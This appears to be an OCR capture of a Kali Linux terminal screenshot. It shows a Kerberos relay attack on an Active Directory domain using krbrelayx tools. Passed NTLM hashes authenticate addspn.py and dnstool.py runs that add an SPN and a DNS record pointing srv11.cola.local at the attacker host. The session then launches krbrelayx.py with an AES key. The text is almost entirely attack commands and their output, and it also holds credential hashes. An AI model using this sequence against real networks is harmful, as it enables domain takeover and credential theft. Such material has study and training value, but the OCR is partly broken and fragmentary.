 root@kali: ~/De
er
File Actions Edit View Help
root@kali: ~
root@kali: ~/Desktop/tools
root@kali: ~/...relayx-master
root@kali: ~
root@kali:~/Desktop/tools/krbrelayx-master/krbrelayx-master#
root@kali:~/Desktop/tools/krbrelayx-master/krbrelayx-master#
root@kali:~/Desktop/tools/krbrelayx-master/krbrelayx-master# python3 addspn.py -u cola\\cola-reports\$ -p aad3b435b51404eeaad3b435b51404ee:d75e2acdbce3308921f09443c18
af28c -s HOST/srv11.cola.local 192.168.2.2 --additional^C
root@kali:~/Desktop/tools/krbrelayx-master/krbrelayx-master# python3 addspn.py -u cola\\cola-reports\$ -p aad3b435b51404eeaad3b435b51404ee:4953e27bd312831b64838c7d5e9
9ea6e -s HOST/srv11.cola.local 192.168.2.2 --additional
[-] Connecting to host ...
[-] Binding to host
[+] Bind OK
[+] Found modification target
[+] SPN Modified successfully
root@kali:~/Desktop/tools/krbrelayx-master/krbrelayx-master# python3 dnstool.py -u cola\\cola-reports\$ -p aad3b435b51404eeaad3b435b51404ee:d75e2acdbce3308921f09443c1
8af28c -r srv11.cola.local -d 192.168.2.1 --action add 192.168.2.2
[-] Connecting to host ...
[-] Binding to host
[!] Could not bind with specified credentials
[!] {'result': 49, 'description': 'invalidCredentials', 'dn': '', 'message': '8009030C: LdapErr: DSID-0C090690, comment: AcceptSecurityContext error, data 52e, v4563\
x00', 'referrals': None, 'saslCreds': None, 'type': 'bindResponse'}
root@kali:~/Desktop/tools/krbrelayx-master/krbrelayx-master# python3 dnstool.py -u cola\\cola-reports\$ -p aad3b435b51404eeaad3b435b51404ee:4953e27bd312831b64838c7d5e
99ea6e -r srv11.cola.local -d 192.168.2.1 --action add 192.168.2.2
[-] Connecting to host ...
[-] Binding to host
[+] Bind OK
[-] Adding new record
[+] LDAP operation completed successfully
root@kali:~/Desktop/tools/krbrelayx-master/krbrelayx-master# python3 krbrelayx.py -aesKey 20893f0a93c0091093e06a82500d5795b188b195569ae88b99f0094f14a4a2d6